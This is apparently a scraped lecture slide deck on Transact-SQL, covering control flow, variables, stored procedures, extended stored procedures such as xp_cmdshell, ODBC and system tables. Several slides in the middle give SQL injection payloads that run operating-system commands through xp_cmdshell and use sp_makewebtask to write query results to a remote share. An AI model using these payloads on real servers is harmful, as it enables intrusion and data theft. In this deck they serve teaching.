
Control-of-flow Language Keywords for flow control in Transact-SQL include BEGIN and END BREAK CONTINUE GOTO IF and ELSE RETURN WAITFOR and WHILE. 17

IF and ELSE allow conditional execution. The following batch statement will • print "weekend" if the current date is a weekend day or • print "weekday" if the current date is a weekday. IF DATEPART(dw, GETDATE()) = 7 OR DATEPART(dw, GETDATE()) = 1 PRINT 'It is the weekend. ' ELSE PRINT 'It is a weekday. ' 18

BEGIN and END mark a block of statements. If more than one statement is to be controlled by the conditional in the example above, we can use BEGIN and END like this: IF DATEPART(dw, GETDATE()) = 7 OR DATEPART(dw, GETDATE()) = 1 BEGIN PRINT 'It is the weekend. ' PRINT 'Get some rest!' END ELSE BEGIN PRINT 'It is a weekday. ' PRINT 'Get to work!' END 19


Local Variables Local variables are so named because they're local to the script executing them. Transact SQL doesn't support user-defined global variables. DECLARE will declare a variable, giving it a name and a type. The SET statement can be used to provide a value, A variable may be used in a statement by referencing its name. The following script declares a variable as an integer, initializes it then uses WHILE to execute a loop. DECLARE @Counter AS INT SET @Counter = 10 WHILE @Counter > 0 BEGIN PRINT 'The count is ' + CONVERT(VARCHAR(10), @Counter) SET @Counter = @Counter - 1 END 20
![Stored Procedure Steve Mc Connell A TransactSQL stored procedure is a set of TSQL Stored Procedure [Steve Mc. Connell] A Transact-SQL stored procedure is a set of T-SQL](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-21.jpg)


Stored Procedure [Steve Mc. Connell] A Transact-SQL stored procedure is a set of T-SQL code that is stored in a SQL Server database and compiled when used. You create this set of code using the CREATE PROCEDURE command. You can use most Transact-SQL commands in a stored procedure; however, some commands (such as CREATE PROCEDURE, CREATE VIEW, SET SHOWPLAN_TEXT, SET SHOWPLAN_ALL, and so forth) must be the first (or only) statement in a command batch, and therefore aren't allowed in stored procedures. 21
![Example Steve Mc Connell CREATE PROCEDURE dbo List Customers By City Country nvarchar30 AS Example [Steve Mc. Connell] CREATE PROCEDURE dbo. List. Customers. By. City @Country nvarchar(30)='%' AS](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-22.jpg)
Example [Steve Mc. Connell] CREATE PROCEDURE dbo. List. Customers. By. City @Country nvarchar(30)='%' AS SELECT City, COUNT(*) AS Number. Of. Customers FROM Customers WHERE Country LIKE @Country GROUP BY City GO 22


Execute Stored Procedures You can run a stored procedure from the database's command environment, using the exec command. An example is: • exec usp_displayallusers • The name of the stored procedure is "usp_displayallusers", and "exec" tells SQL Server to execute the code in the stored procedure. 23
![Extended Stored Procedure Kevin Cox et al An extended stored procedure is simply Extended Stored Procedure [Kevin Cox et al. ] An extended stored procedure is simply](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-24.jpg)

Extended Stored Procedure [Kevin Cox et al. ] An extended stored procedure is simply a procedure that is implemented in a dynamic link library (DLL) — a library that is called by an application at runtime. Extended stored procedures can be used in much the same way as database stored procedures, except that extended stored procedures normally perform tasks related to the interaction of SQL Server with its operating environment. Tasks that are either too complicated or just not possible using Transact-SQL can often be performed with extended stored procedures. 24

Extended Stored Procedures and Stored Procedures An extended stored procedure is used within the database in the same way that a database stored procedure is. An extended stored procedure is called and takes parameters in the same way that a database stored procedure does. The data that an extended stored procedure returns can be formatted just as a database stored procedure’s can. 25

Built-In Extended Stored Procedures SQL Server has several built-in extended stored procedures. These procedures provide basic operating system functions core functionality for replication and integrated security and other system tasks. Most of these system extended stored procedures are prefixed with xp_. 26
Examples Here a few general built-in extended stored procedures. xp_cmdshell xp_sprintf xp_logevent xp_sscanf xp_msver 27
![Using xpcmdshell sqlservercentral Extended stored procedures allow DBAs to execute any stored procedure Any Using xp_cmdshell [sqlservercentral] Extended stored procedures allow DBAs to execute any stored procedure. Any](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-28.jpg)

Using xp_cmdshell [sqlservercentral] Extended stored procedures allow DBAs to execute any stored procedure. Any C program compiled as a DLL file can be run as a user-defined procedure. The xp_cmdshell procedure allows the DBA to execute any operating system command via T-SQL. 28
Remote Execution with SQL Injection 29



Get Remote Execution with SQL Injection Being able to inject SQL command usually mean, we can execute any SQL query at will. Default installation of MS SQL Server is running as SYSTEM, which is equivalent to Administrator access in Windows. We can use stored procedures like master. . xp_cmdshell to perform remote execution: '; exec master. . xp_cmdshell 'ping 10. 1. 2'-SQL Command built-in extended stored procedures OS Command Try using double quote (") if single quote (') is not working. The semicolon will end the current SQL query and thus allow you to start a new SQL command. 30

Confirm the Execution of Injected Command To verify that the command executed successfully, you can listen to ICMP packet at host 10. 1. 2, check if there is any packet from the server: #tcpdump icmp If you do not get any ping request from the server, and get error message indicating permission error, it is possible that the administrator has limited Web User access to these stored procedures. 31


Example One can, for example notify users that the SQL Server will be stopping by running the following command: EXEC master. . xp_cmdshell 'net send knight System will shutdown in 30 seconds', no_output WAITFOR DELAY '00: 30' EXEC master. . xp_cmdshell 'd: mssqlexecrecycleserver. bat‘ The no_output parameter after the procedure will make the results of the net send command invisible to the ISQL window. 32


Get the Output of a SQL Query It is possible to use sp_makewebtask to write your query results into an HTML: '; EXEC master. . sp_makewebtask "\10. 1. 3shareoutput. html", "SELECT * FROM INFORMATION_SCHEMA. TABLES" 33
![Open Data Base Connectivity ODBC webopedia ODBC is a standard database access method developed Open Data. Base Connectivity (ODBC) [webopedia] ODBC is a standard database access method developed](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-34.jpg)
Open Data. Base Connectivity (ODBC) [webopedia] ODBC is a standard database access method developed by the SQL Access group in 1992. The goal of ODBC is to make it possible to access any data from any application, regardless of which database management system (DBMS) is handling the data. 34
![Structure of ODBC webopedia ODBC inserts a middle layer called a database driver between Structure of ODBC [webopedia] ODBC inserts a middle layer, called a database driver, between](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-35.jpg)
Structure of ODBC [webopedia] ODBC inserts a middle layer, called a database driver, between an application and the DBMS. The purpose of this layer is to translate the application's data queries into commands that the DBMS understands. For this to work, both the application and the DBMS must be ODBC-compliant -- that is, the application must be capable of issuing ODBC commands and the DBMS must be capable of responding to them. 35
System Tables and Views 36
![SQL Server 2005 System Tables Don SchlichtingAshish Kaushal When a SQL Server object is SQL Server 2005 System Tables [Don Schlichting][Ashish Kaushal] When a SQL Server object is](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-37.jpg)
SQL Server 2005 System Tables [Don Schlichting][Ashish Kaushal] When a SQL Server object is created, its properties are called metadata. The metadata is stored in special System Tables. For example, in SQL 2000, when a new column was created, the column name and data type could be found in an internal System Table called syscolumns. All SQL objects produce metadata. 37
![SQL Server 2005 System Tables and Views Don Schlichting However starting with SQL 2005 SQL Server 2005 System Tables and Views [Don Schlichting] However, starting with SQL 2005,](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-38.jpg)
SQL Server 2005 System Tables and Views [Don Schlichting] However, starting with SQL 2005, System Tables are hidden and they cannot be directly queried. Even with full DBA rights, System Tables are restricted. Although not directly accessible, there are built-in views and procedures for extracting metadata. 38
![What is a View w 3 schools In SQL a VIEW is a virtual What is a View? [w 3 schools] In SQL, a VIEW is a virtual](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-39.jpg)
What is a View? [w 3 schools] In SQL, a VIEW is a virtual table based on the result-set of a SELECT statement. A view contains rows and columns, just like a real table. The fields in a view are fields from one or more real tables in the database. 39
